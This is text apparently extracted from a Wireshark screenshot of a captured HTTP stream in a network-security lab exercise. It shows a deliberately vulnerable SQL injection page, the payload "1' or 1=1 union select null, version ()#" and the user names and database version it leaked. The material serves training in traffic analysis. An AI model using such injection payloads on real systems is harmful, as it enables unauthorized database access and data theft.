 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerabl
..<form action="#" met
...<p>
....User ID:
....<input type="text"
....<input type="submi
">
...</p>
Wireshark: Find tex
Find text:
1=1
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
ITExamAnswers.net
Help
Filter Out This Stream
Close